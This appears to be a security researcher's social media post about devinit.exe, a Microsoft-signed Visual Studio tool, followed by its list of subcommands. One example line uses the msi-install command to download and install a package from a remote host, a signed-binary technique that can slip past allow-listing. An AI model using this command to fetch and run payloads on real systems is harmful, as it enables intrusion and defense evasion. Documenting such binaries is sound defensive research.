 mr.d0x @mrd0x · Nov 16, 2021
devinit.exe - Great MS signed tool with tons of useful commands but needs
VS to run properly.
I tested msi-install, it downloads a msi file to C:\Windows\Installer\ then
installs it.
devinit.exe run -t msi-install -i http://10.0.0.18/out.msi
:\Program Files (x86)\Microsoft Visual Studio\2019\Community\Common7\Tools\devinit>devinit.exe list /?
azurecli-login Log in to Azure Cli.
choco-install Invokes 'choco install' for the requested package or packages.config.
choco-upgrade Invokes 'choco upgrade' for the requested package.
dotnet-restore Runs .Net restore command.
dotnet-toolinstall Installs .NET Core tools, updating existing installs if needed.
enable-iis Enables IIS and installs the ASP.NET Core Windows Hosting Bundle.
msi-install Installs a MSI when provided a path or URL.
npm-install Installs Node.js if the required version is not present.
nuget-restore Tool to restore the nuget packages.
require-azureartifactscredentialprovider Installs Azure Artifacts Credential Provider if it is not present.
require-azurecli Tool to install latest version of Azure CLI.
require-choco Installs Chocolatey if the minimum required version is not present.
require-dotnetcoresdk Installs .NET Core SDK if it is not present on the machine.
require-dotnetframeworksdk Installs .NET Framework SDK if it is not present on the machine.
require-gitsubmodule Restore Git Submodule. Use local .gitmodules if no .gitmodules is passed in.
require-mssql Runs the MSSQL install script.
require-nodejs Installs Node.js if the required version is not present.
require-npm Installs npm if the required version is not present.
require-nuget Tool to install NuGet.
require-psmodule Installs PowerShell modules.
require-vcpkg Acquires vcpkg if not already available.
require-vscomponent Imports VS components present in .vsconfig file.
require-winget Installs the winget package manager.
set-env Sets environment variables.
vcpkg-install Installs packages using vcpkg.
windowsfeature-disable Disables Windows features.
windowsfeature-enable Enables Windows features.
windowsfeature-list Lists Windows features status.
winget-install Installs the specified application using the winget install command given a package id.
wsl-install Installs Linux distros for the Windows Subsystem for Linux.
4 124 370